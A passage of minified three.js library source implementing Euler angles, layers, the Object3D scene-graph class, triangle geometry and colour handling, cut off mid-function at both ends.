array[offset]=te[0],array[offset+1]=te[1],array[offset+2]=te[2],array[offset+3]=te[3],array[offset+4]=te[4],array[offset+5]=te[5],array[offset+6]=te[6],array[offset+7]=te[7],array[offset+8]=te[8],array[offset+9]=te[9],array[offset+10]=te[10],array[offset+11]=te[11],array[offset+12]=te[12],array[offset+13]=te[13],array[offset+14]=te[14],array[offset+15]=te[15],array}}const _v1$5=new Vector3,_m1$4=new Matrix4,_zero=new Vector3(0,0,0),_one=new Vector3(1,1,1),_x=new Vector3,_y=new Vector3,_z=new Vector3,_matrix$2=new Matrix4,_quaternion$3=new Quaternion;class Euler{constructor(x=0,y=0,z=0,order=Euler.DEFAULT_ORDER){this.isEuler=!0,this._x=x,this._y=y,this._z=z,this._order=order}get x(){return this._x}set x(value){this._x=value,this._onChangeCallback()}get y(){return this._y}set y(value){this._y=value,this._onChangeCallback()}get z(){return this._z}set z(value){this._z=value,this._onChangeCallback()}get order(){return this._order}set order(value){this._order=value,this._onChangeCallback()}set(x,y,z,order=this._order){return this._x=x,this._y=y,this._z=z,this._order=order,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(euler){return this._x=euler._x,this._y=euler._y,this._z=euler._z,this._order=euler._order,this._onChangeCallback(),this}setFromRotationMatrix(m,order=this._order,update=!0){const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10];switch(order){case"XYZ":this._y=Math.asin(clamp(m13,-1,1)),Math.abs(m13)<.9999999?(this._x=Math.atan2(-m23,m33),this._z=Math.atan2(-m12,m11)):(this._x=Math.atan2(m32,m22),this._z=0);break;case"YXZ":this._x=Math.asin(-clamp(m23,-1,1)),Math.abs(m23)<.9999999?(this._y=Math.atan2(m13,m33),this._z=Math.atan2(m21,m22)):(this._y=Math.atan2(-m31,m11),this._z=0);break;case"ZXY":this._x=Math.asin(clamp(m32,-1,1)),Math.abs(m32)<.9999999?(this._y=Math.atan2(-m31,m33),this._z=Math.atan2(-m12,m22)):(this._y=0,this._z=Math.atan2(m21,m11));break;case"ZYX":this._y=Math.asin(-clamp(m31,-1,1)),Math.abs(m31)<.9999999?(this._x=Math.atan2(m32,m33),this._z=Math.atan2(m21,m11)):(this._x=0,this._z=Math.atan2(-m12,m22));break;case"YZX":this._z=Math.asin(clamp(m21,-1,1)),Math.abs(m21)<.9999999?(this._x=Math.atan2(-m23,m22),this._y=Math.atan2(-m31,m11)):(this._x=0,this._y=Math.atan2(m13,m33));break;case"XZY":this._z=Math.asin(-clamp(m12,-1,1)),Math.abs(m12)<.9999999?(this._x=Math.atan2(m32,m22),this._y=Math.atan2(m13,m11)):(this._x=Math.atan2(-m23,m33),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+order)}return this._order=order,update===!0&&this._onChangeCallback(),this}setFromQuaternion(q,order,update){return _matrix$2.makeRotationFromQuaternion(q),this.setFromRotationMatrix(_matrix$2,order,update)}setFromVector3(v,order=this._order){return this.set(v.x,v.y,v.z,order)}reorder(newOrder){return _quaternion$3.setFromEuler(this),this.setFromQuaternion(_quaternion$3,newOrder)}equals(euler){return euler._x===this._x&&euler._y===this._y&&euler._z===this._z&&euler._order===this._order}fromArray(array){return this._x=array[0],this._y=array[1],this._z=array[2],array[3]!==void 0&&(this._order=array[3]),this._onChangeCallback(),this}toArray(array=[],offset=0){return array[offset]=this._x,array[offset+1]=this._y,array[offset+2]=this._z,array[offset+3]=this._order,array}_onChange(callback){return this._onChangeCallback=callback,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Euler.DEFAULT_ORDER="XYZ";class Layers{constructor(){this.mask=1}set(channel){this.mask=(1<<channel|0)>>>0}enable(channel){this.mask|=1<<channel|0}enableAll(){this.mask=-1}toggle(channel){this.mask^=1<<channel|0}disable(channel){this.mask&=~(1<<channel|0)}disableAll(){this.mask=0}test(layers){return(this.mask&layers.mask)!==0}isEnabled(channel){return(this.mask&(1<<channel|0))!==0}}let _object3DId=0;const _v1$4=new Vector3,_q1=new Quaternion,_m1$3=new Matrix4,_target=new Vector3,_position$3=new Vector3,_scale$2=new Vector3,_quaternion$2=new Quaternion,_xAxis=new Vector3(1,0,0),_yAxis=new Vector3(0,1,0),_zAxis=new Vector3(0,0,1),_addedEvent={type:"added"},_removedEvent={type:"removed"},_childaddedEvent={type:"childadded",child:null},_childremovedEvent={type:"childremoved",child:null};class Object3D extends EventDispatcher{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:_object3DId++}),this.uuid=generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=Object3D.DEFAULT_UP.clone();const position=new Vector3,rotation=new Euler,quaternion=new Quaternion,scale=new Vector3(1,1,1);function onRotationChange(){quaternion.setFromEuler(rotation,!1)}function onQuaternionChange(){rotation.setFromQuaternion(quaternion,void 0,!1)}rotation._onChange(onRotationChange),quaternion._onChange(onQuaternionChange),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:position},rotation:{configurable:!0,enumerable:!0,value:rotation},quaternion:{configurable:!0,enumerable:!0,value:quaternion},scale:{configurable:!0,enumerable:!0,value:scale},modelViewMatrix:{value:new Matrix4},normalMatrix:{value:new Matrix3}}),this.matrix=new Matrix4,this.matrixWorld=new Matrix4,this.matrixAutoUpdate=Object3D.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=Object3D.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Layers,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(matrix){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(matrix),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(q){return this.quaternion.premultiply(q),this}setRotationFromAxisAngle(axis,angle){this.quaternion.setFromAxisAngle(axis,angle)}setRotationFromEuler(euler){this.quaternion.setFromEuler(euler,!0)}setRotationFromMatrix(m){this.quaternion.setFromRotationMatrix(m)}setRotationFromQuaternion(q){this.quaternion.copy(q)}rotateOnAxis(axis,angle){return _q1.setFromAxisAngle(axis,angle),this.quaternion.multiply(_q1),this}rotateOnWorldAxis(axis,angle){return _q1.setFromAxisAngle(axis,angle),this.quaternion.premultiply(_q1),this}rotateX(angle){return this.rotateOnAxis(_xAxis,angle)}rotateY(angle){return this.rotateOnAxis(_yAxis,angle)}rotateZ(angle){return this.rotateOnAxis(_zAxis,angle)}translateOnAxis(axis,distance){return _v1$4.copy(axis).applyQuaternion(this.quaternion),this.position.add(_v1$4.multiplyScalar(distance)),this}translateX(distance){return this.translateOnAxis(_xAxis,distance)}translateY(distance){return this.translateOnAxis(_yAxis,distance)}translateZ(distance){return this.translateOnAxis(_zAxis,distance)}localToWorld(vector){return this.updateWorldMatrix(!0,!1),vector.applyMatrix4(this.matrixWorld)}worldToLocal(vector){return this.updateWorldMatrix(!0,!1),vector.applyMatrix4(_m1$3.copy(this.matrixWorld).invert())}lookAt(x,y,z){x.isVector3?_target.copy(x):_target.set(x,y,z);const parent=this.parent;this.updateWorldMatrix(!0,!1),_position$3.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?_m1$3.lookAt(_position$3,_target,this.up):_m1$3.lookAt(_target,_position$3,this.up),this.quaternion.setFromRotationMatrix(_m1$3),parent&&(_m1$3.extractRotation(parent.matrixWorld),_q1.setFromRotationMatrix(_m1$3),this.quaternion.premultiply(_q1.invert()))}add(object){if(arguments.length>1){for(let i=0;i<arguments.length;i++)this.add(arguments[i]);return this}return object===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",object),this):(object&&object.isObject3D?(object.removeFromParent(),object.parent=this,this.children.push(object),object.dispatchEvent(_addedEvent),_childaddedEvent.child=object,this.dispatchEvent(_childaddedEvent),_childaddedEvent.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",object),this)}remove(object){if(arguments.length>1){for(let i=0;i<arguments.length;i++)this.remove(arguments[i]);return this}const index=this.children.indexOf(object);return index!==-1&&(object.parent=null,this.children.splice(index,1),object.dispatchEvent(_removedEvent),_childremovedEvent.child=object,this.dispatchEvent(_childremovedEvent),_childremovedEvent.child=null),this}removeFromParent(){const parent=this.parent;return parent!==null&&parent.remove(this),this}clear(){return this.remove(...this.children)}attach(object){return this.updateWorldMatrix(!0,!1),_m1$3.copy(this.matrixWorld).invert(),object.parent!==null&&(object.parent.updateWorldMatrix(!0,!1),_m1$3.multiply(object.parent.matrixWorld)),object.applyMatrix4(_m1$3),object.removeFromParent(),object.parent=this,this.children.push(object),object.updateWorldMatrix(!1,!0),object.dispatchEvent(_addedEvent),_childaddedEvent.child=object,this.dispatchEvent(_childaddedEvent),_childaddedEvent.child=null,this}getObjectById(id){return this.getObjectByProperty("id",id)}getObjectByName(name){return this.getObjectByProperty("name",name)}getObjectByProperty(name,value){if(this[name]===value)return this;for(let i=0,l=this.children.length;i<l;i++){const object=this.children[i].getObjectByProperty(name,value);if(object!==void 0)return object}}getObjectsByProperty(name,value,result=[]){this[name]===value&&result.push(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].getObjectsByProperty(name,value,result);return result}getWorldPosition(target){return this.updateWorldMatrix(!0,!1),target.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(target){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(_position$3,target,_scale$2),target}getWorldScale(target){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(_position$3,_quaternion$2,target),target}getWorldDirection(target){this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return target.set(e[8],e[9],e[10]).normalize()}raycast(){}traverse(callback){callback(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].traverse(callback)}traverseVisible(callback){if(this.visible===!1)return;callback(this);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].traverseVisible(callback)}traverseAncestors(callback){const parent=this.parent;parent!==null&&(callback(parent),parent.traverseAncestors(callback))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(force){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||force)&&(this.matrixWorldAutoUpdate===!0&&(this.parent===null?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix)),this.matrixWorldNeedsUpdate=!1,force=!0);const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].updateMatrixWorld(force)}updateWorldMatrix(updateParents,updateChildren){const parent=this.parent;if(updateParents===!0&&parent!==null&&parent.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),this.matrixWorldAutoUpdate===!0&&(this.parent===null?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix)),updateChildren===!0){const children=this.children;for(let i=0,l=children.length;i<l;i++)children[i].updateWorldMatrix(!1,!0)}}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string",output={};isRootObject&&(meta={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},output.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const object={};object.uuid=this.uuid,object.type=this.type,this.name!==""&&(object.name=this.name),this.castShadow===!0&&(object.castShadow=!0),this.receiveShadow===!0&&(object.receiveShadow=!0),this.visible===!1&&(object.visible=!1),this.frustumCulled===!1&&(object.frustumCulled=!1),this.renderOrder!==0&&(object.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(object.userData=this.userData),object.layers=this.layers.mask,object.matrix=this.matrix.toArray(),object.up=this.up.toArray(),this.matrixAutoUpdate===!1&&(object.matrixAutoUpdate=!1),this.isInstancedMesh&&(object.type="InstancedMesh",object.count=this.count,object.instanceMatrix=this.instanceMatrix.toJSON(),this.instanceColor!==null&&(object.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(object.type="BatchedMesh",object.perObjectFrustumCulled=this.perObjectFrustumCulled,object.sortObjects=this.sortObjects,object.drawRanges=this._drawRanges,object.reservedRanges=this._reservedRanges,object.visibility=this._visibility,object.active=this._active,object.bounds=this._bounds.map(bound=>({boxInitialized:bound.boxInitialized,boxMin:bound.box.min.toArray(),boxMax:bound.box.max.toArray(),sphereInitialized:bound.sphereInitialized,sphereRadius:bound.sphere.radius,sphereCenter:bound.sphere.center.toArray()})),object.maxInstanceCount=this._maxInstanceCount,object.maxVertexCount=this._maxVertexCount,object.maxIndexCount=this._maxIndexCount,object.geometryInitialized=this._geometryInitialized,object.geometryCount=this._geometryCount,object.matricesTexture=this._matricesTexture.toJSON(meta),this._colorsTexture!==null&&(object.colorsTexture=this._colorsTexture.toJSON(meta)),this.boundingSphere!==null&&(object.boundingSphere={center:object.boundingSphere.center.toArray(),radius:object.boundingSphere.radius}),this.boundingBox!==null&&(object.boundingBox={min:object.boundingBox.min.toArray(),max:object.boundingBox.max.toArray()}));function serialize(library,element){return library[element.uuid]===void 0&&(library[element.uuid]=element.toJSON(meta)),element.uuid}if(this.isScene)this.background&&(this.background.isColor?object.background=this.background.toJSON():this.background.isTexture&&(object.background=this.background.toJSON(meta).uuid)),this.environment&&this.environment.isTexture&&this.environment.isRenderTargetTexture!==!0&&(object.environment=this.environment.toJSON(meta).uuid);else if(this.isMesh||this.isLine||this.isPoints){object.geometry=serialize(meta.geometries,this.geometry);const parameters=this.geometry.parameters;if(parameters!==void 0&&parameters.shapes!==void 0){const shapes=parameters.shapes;if(Array.isArray(shapes))for(let i=0,l=shapes.length;i<l;i++){const shape=shapes[i];serialize(meta.shapes,shape)}else serialize(meta.shapes,shapes)}}if(this.isSkinnedMesh&&(object.bindMode=this.bindMode,object.bindMatrix=this.bindMatrix.toArray(),this.skeleton!==void 0&&(serialize(meta.skeletons,this.skeleton),object.skeleton=this.skeleton.uuid)),this.material!==void 0)if(Array.isArray(this.material)){const uuids=[];for(let i=0,l=this.material.length;i<l;i++)uuids.push(serialize(meta.materials,this.material[i]));object.material=uuids}else object.material=serialize(meta.materials,this.material);if(this.children.length>0){object.children=[];for(let i=0;i<this.children.length;i++)object.children.push(this.children[i].toJSON(meta).object)}if(this.animations.length>0){object.animations=[];for(let i=0;i<this.animations.length;i++){const animation=this.animations[i];object.animations.push(serialize(meta.animations,animation))}}if(isRootObject){const geometries=extractFromCache(meta.geometries),materials=extractFromCache(meta.materials),textures=extractFromCache(meta.textures),images=extractFromCache(meta.images),shapes=extractFromCache(meta.shapes),skeletons=extractFromCache(meta.skeletons),animations=extractFromCache(meta.animations),nodes=extractFromCache(meta.nodes);geometries.length>0&&(output.geometries=geometries),materials.length>0&&(output.materials=materials),textures.length>0&&(output.textures=textures),images.length>0&&(output.images=images),shapes.length>0&&(output.shapes=shapes),skeletons.length>0&&(output.skeletons=skeletons),animations.length>0&&(output.animations=animations),nodes.length>0&&(output.nodes=nodes)}return output.object=object,output;function extractFromCache(cache){const values=[];for(const key in cache){const data=cache[key];delete data.metadata,values.push(data)}return values}}clone(recursive){return new this.constructor().copy(this,recursive)}copy(source,recursive=!0){if(this.name=source.name,this.up.copy(source.up),this.position.copy(source.position),this.rotation.order=source.rotation.order,this.quaternion.copy(source.quaternion),this.scale.copy(source.scale),this.matrix.copy(source.matrix),this.matrixWorld.copy(source.matrixWorld),this.matrixAutoUpdate=source.matrixAutoUpdate,this.matrixWorldAutoUpdate=source.matrixWorldAutoUpdate,this.matrixWorldNeedsUpdate=source.matrixWorldNeedsUpdate,this.layers.mask=source.layers.mask,this.visible=source.visible,this.castShadow=source.castShadow,this.receiveShadow=source.receiveShadow,this.frustumCulled=source.frustumCulled,this.renderOrder=source.renderOrder,this.animations=source.animations.slice(),this.userData=JSON.parse(JSON.stringify(source.userData)),recursive===!0)for(let i=0;i<source.children.length;i++){const child=source.children[i];this.add(child.clone())}return this}}Object3D.DEFAULT_UP=new Vector3(0,1,0),Object3D.DEFAULT_MATRIX_AUTO_UPDATE=!0,Object3D.DEFAULT_MATRIX_WORLD_AUTO_UPDATE=!0;const _v0$2=new Vector3,_v1$3=new Vector3,_v2$2=new Vector3,_v3$2=new Vector3,_vab=new Vector3,_vac=new Vector3,_vbc=new Vector3,_vap=new Vector3,_vbp=new Vector3,_vcp=new Vector3;class Triangle{constructor(a=new Vector3,b=new Vector3,c=new Vector3){this.a=a,this.b=b,this.c=c}static getNormal(a,b,c,target){target.subVectors(c,b),_v0$2.subVectors(a,b),target.cross(_v0$2);const targetLengthSq=target.lengthSq();return targetLengthSq>0?target.multiplyScalar(1/Math.sqrt(targetLengthSq)):target.set(0,0,0)}static getBarycoord(point,a,b,c,target){_v0$2.subVectors(c,a),_v1$3.subVectors(b,a),_v2$2.subVectors(point,a);const dot00=_v0$2.dot(_v0$2),dot01=_v0$2.dot(_v1$3),dot02=_v0$2.dot(_v2$2),dot11=_v1$3.dot(_v1$3),dot12=_v1$3.dot(_v2$2),denom=dot00*dot11-dot01*dot01;if(denom===0)return target.set(0,0,0),null;const invDenom=1/denom,u=(dot11*dot02-dot01*dot12)*invDenom,v=(dot00*dot12-dot01*dot02)*invDenom;return target.set(1-u-v,v,u)}static containsPoint(point,a,b,c){return this.getBarycoord(point,a,b,c,_v3$2)===null?!1:_v3$2.x>=0&&_v3$2.y>=0&&_v3$2.x+_v3$2.y<=1}static getInterpolation(point,p1,p2,p3,v1,v2,v3,target){return this.getBarycoord(point,p1,p2,p3,_v3$2)===null?(target.x=0,target.y=0,"z"in target&&(target.z=0),"w"in target&&(target.w=0),null):(target.setScalar(0),target.addScaledVector(v1,_v3$2.x),target.addScaledVector(v2,_v3$2.y),target.addScaledVector(v3,_v3$2.z),target)}static isFrontFacing(a,b,c,direction){return _v0$2.subVectors(c,b),_v1$3.subVectors(a,b),_v0$2.cross(_v1$3).dot(direction)<0}set(a,b,c){return this.a.copy(a),this.b.copy(b),this.c.copy(c),this}setFromPointsAndIndices(points,i0,i1,i2){return this.a.copy(points[i0]),this.b.copy(points[i1]),this.c.copy(points[i2]),this}setFromAttributeAndIndices(attribute,i0,i1,i2){return this.a.fromBufferAttribute(attribute,i0),this.b.fromBufferAttribute(attribute,i1),this.c.fromBufferAttribute(attribute,i2),this}clone(){return new this.constructor().copy(this)}copy(triangle){return this.a.copy(triangle.a),this.b.copy(triangle.b),this.c.copy(triangle.c),this}getArea(){return _v0$2.subVectors(this.c,this.b),_v1$3.subVectors(this.a,this.b),_v0$2.cross(_v1$3).length()*.5}getMidpoint(target){return target.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(target){return Triangle.getNormal(this.a,this.b,this.c,target)}getPlane(target){return target.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(point,target){return Triangle.getBarycoord(point,this.a,this.b,this.c,target)}getInterpolation(point,v1,v2,v3,target){return Triangle.getInterpolation(point,this.a,this.b,this.c,v1,v2,v3,target)}containsPoint(point){return Triangle.containsPoint(point,this.a,this.b,this.c)}isFrontFacing(direction){return Triangle.isFrontFacing(this.a,this.b,this.c,direction)}intersectsBox(box){return box.intersectsTriangle(this)}closestPointToPoint(p,target){const a=this.a,b=this.b,c=this.c;let v,w;_vab.subVectors(b,a),_vac.subVectors(c,a),_vap.subVectors(p,a);const d1=_vab.dot(_vap),d2=_vac.dot(_vap);if(d1<=0&&d2<=0)return target.copy(a);_vbp.subVectors(p,b);const d3=_vab.dot(_vbp),d4=_vac.dot(_vbp);if(d3>=0&&d4<=d3)return target.copy(b);const vc=d1*d4-d3*d2;if(vc<=0&&d1>=0&&d3<=0)return v=d1/(d1-d3),target.copy(a).addScaledVector(_vab,v);_vcp.subVectors(p,c);const d5=_vab.dot(_vcp),d6=_vac.dot(_vcp);if(d6>=0&&d5<=d6)return target.copy(c);const vb=d5*d2-d1*d6;if(vb<=0&&d2>=0&&d6<=0)return w=d2/(d2-d6),target.copy(a).addScaledVector(_vac,w);const va=d3*d6-d5*d4;if(va<=0&&d4-d3>=0&&d5-d6>=0)return _vbc.subVectors(c,b),w=(d4-d3)/(d4-d3+(d5-d6)),target.copy(b).addScaledVector(_vbc,w);const denom=1/(va+vb+vc);return v=vb*denom,w=vc*denom,target.copy(a).addScaledVector(_vab,v).addScaledVector(_vac,w)}equals(triangle){return triangle.a.equals(this.a)&&triangle.b.equals(this.b)&&triangle.c.equals(this.c)}}const _colorKeywords={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},_hslA={h:0,s:0,l:0},_hslB={h:0,s:0,l:0};function hue2rgb(p,q,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?p+(q-p)*6*t:t<1/2?q:t<2/3?p+(q-p)*6*(2/3-t):p}class Color{constructor(r,g,b){return this.isColor=!0,this.r=1,this.g=1,this.b=1,this.set(r,g,b)}set(r,g,b){if(g===void 0&&b===void 0){const value=r;value&&value.isColor?this.copy(value):typeof value=="number"?this.setHex(value):typeof value=="string"&&this.setStyle(value)}else this.setRGB(r,g,b);return this}setScalar(scalar){return this.r=scalar,this.g=scalar,this.b=scalar,this}setHex(hex,colorSpace=SRGBColorSpace){return hex=Math.floor(hex),this.r=(hex>>16&255)/255,this.g=(hex>>8&255)/255,this.b=(hex&255)/255,ColorManagement.toWorkingColorSpace(this,colorSpace),this}setRGB(r,g,b,colorSpace=ColorManagement.workingColorSpace){return this.r=r,this.g=g,this.b=b,ColorManagement.toWorkingColorSpace(this,colorSpace),this}setHSL(h,s,l,colorSpace=ColorManagement.workingColorSpace){if(h=euclideanModulo(h,1),s=clamp(s,0,1),l=clamp(l,0,1),s===0)this.r=this.g=this.b=l;else{const p=l<=.5?l*(1+s):l+s-l*s,q=2*l-p;this.r=hue2rgb(q,p,h+1/3),this.g=hue2rgb(q,p,h),this.b=hue2rgb(q,p,h-1/3)}return ColorManagement.toWorkingColorSpace(this,colorSpace),this}setStyle(style,colorSpace=SRGBColorSpace){function handleAlpha(string){string!==void 0&&parseFloat(string)<1&&console.warn("THREE.Color: Alpha component of "+style+" will be ignored.")}let m;if(m=/^(\w+)\(([^\)]*)\)/.exec(style)){let color;const name=m[1],components=m[2];switch(name){case"rgb":case"rgba":if(color=/^\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setRGB(Math.min(255,parseInt(color[1],10))/255,Math.min(255,parseInt(color[2],10))/255,Math.min(255,parseInt(color[3],10))/255,colorSpace);if(color=/^\s*(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setRGB(Math.min(100,parseInt(color[1],10))/100,Math.min(100,parseInt(color[2],10))/100,Math.min(100,parseInt(color[3],10))/100,colorSpace);break;case"hsl":case"hsla":if(color=/^\s*(\d*\.?\d+)\s*,\s*(\d*\.?\d+)\%\s*,\s*(\d*\.?\d+)\%\s*(?:,\s*(\d*\.?\d+)\s*)?$/.exec(components))return handleAlpha(color[4]),this.setHSL(parseFloat(color[1])/360,parseFloat(color[2])/100,parseFloat(color[3])/100,colorSpace);break;default:console.warn("THREE.Color: Unknown color model "+style)}}else if(m=/^\#([A-Fa-f\d]+)$/.exec(style)){const hex=m[1],size=hex.length;if(size===3)return this.setRGB(parseInt(hex.charAt(0),16)/15,parseInt(hex.charAt(1),16)/15,parseInt(hex.charAt(2),16)/15,colorSpace);if(size===6)return this.setHex(parseInt(hex,16),colorSpace);console.warn("THREE.Color: Invalid hex color "+style)}else if(style&&style.length>0)return this.setColorName(style,colorSpace);return this}setColorName(style,colorSpace=SRGBColorSpace){const hex=_colorKeywords[style.toLowerCase()];return hex!==void 0?this.setHex(hex,colorSpace):console.warn("THREE.Color: Unknown color "+style),this}clone(){return new this.constructor(this.r,this.g,this.b)}copy(color){return this.r=color.r,this.g=color.g,this.b=color.b,this}copySRGBToLinear(color){return this.r=SRGBToLinear(color.r),this.g=SRGBToLinear(color.g),this.b=SRGBToLinear(color.b),this}copyLinearToSRGB(color){return this.r=LinearToSRGB(color.r),this.g=LinearToSRGB(color.g),this.b=LinearToSRGB(color.b),this}convertSRGBToLinear(){return this.copySRGBToLinear(this),this}convertLinearToSRGB(){return this.copyLinearToSRGB(this),this}getHex(colorSpace=SRGBColorSpace){return ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace),Math.round(clamp(_color.r*255,0,255))*65536+Math.round(clamp(_color.g*255,0,255))*256+Math.round(clamp(_color.b*255,0,255))}getHexString(colorSpace=SRGBColorSpace){return("000000"+this.getHex(colorSpace).toString(16)).slice(-6)}getHSL(target,colorSpace=ColorManagement.workingColorSpace){ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace);const r=_color.r,g=_color.g,b=_color.b,max=Math.max(r,g,b),min=Math.min(r,g,b);let hue,saturation;const lightness=(min+max)/2;if(min===max)hue=0,saturation=0;else{const delta=max-min;switch(saturation=lightness<=.5?delta/(max+min):delta/(2-max-min),max){case r:hue=(g-b)/delta+(g<b?6:0);break;case g:hue=(b-r)/delta+2;break;case b:hue=(r-g)/delta+4;break}hue/=6}return target.h=hue,target.s=saturation,target.l=lightness,target}getRGB(target,colorSpace=ColorManagement.workingColorSpace){return ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace),target.r=_color.r,target.g=_color.g,target.b=_color.b,target}getStyle(colorSpace=SRGBColorSpace){ColorManagement.fromWorkingColorSpace(_color.copy(this),colorSpace);const r=_color.r,g=_color.g,b=_color.b;return colorSpace!==SRGBColorSpace?`color(${colorSpace} ${r.toFixed(3)} ${g.toFixed(3)} ${b.toFixed(3)})`:`rgb(${Math.round(r*255)},${Math.round(g*255)},${Math.round(b*255)})`}offsetHSL(h,s,l){return this.getHSL(_hslA),this.setHSL(_hslA.h+h,_hslA.s+s,_hslA.l+l)}add(color){return this.r+=color.r,this.g+=color.g,this.b+=color.b,this}addColors(color1,color2){return this.r=color1.r+color2.r,this.g=color1.g+color2.g,this.b=color1.b+color2.b,this}addScalar(s){return this.r+=s,this.g+=s,this.b+=s,this}sub(color){return this.r=Math.max(0,this.r-color.r),this.g=Math.max(0,this.g-color.g),this.b=Math.max(0,this.b-color.b),this}multiply(color){return this.r*=color.r,this.g*=color.g,this.b*=color.b,this}multiplyScalar(s){return this.r*=s,this.g*=s,this.b*=s,this}lerp(color,alpha){return this.r+=(color.r-this.r)*alpha,this.g+=(color.g-this.g)*alpha,this.b+=(color.b-this.b)*alpha,this}lerpColors(color1,color2,alpha){return this.r=color1.r+(color2.r-color1.r)*alpha,this.g=color1.g+(color2.g-color1.g)*alpha,this.b=color1.b+(color2.b-color1.b)*alpha,this}lerpHSL(color,alpha){this.getHSL(_hslA),color.getHSL(_hslB);const 